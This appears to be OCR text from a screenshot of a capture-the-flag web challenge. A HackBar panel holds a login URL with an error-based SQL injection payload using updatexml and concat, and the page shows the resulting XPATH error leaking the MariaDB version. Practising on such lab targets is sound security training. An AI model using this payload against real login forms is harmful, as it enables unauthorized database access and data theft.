 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~10.3.18-MariaDB~'
Syclover @ cl4y
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
ncryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://0ced8f01-505a-49b6-99ed-21fc348e8625.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1,concat(0x7e,version(),0x7e),1))%23&password=21
Split URL
Execute
Post data Referer User Agent Cookies Clear All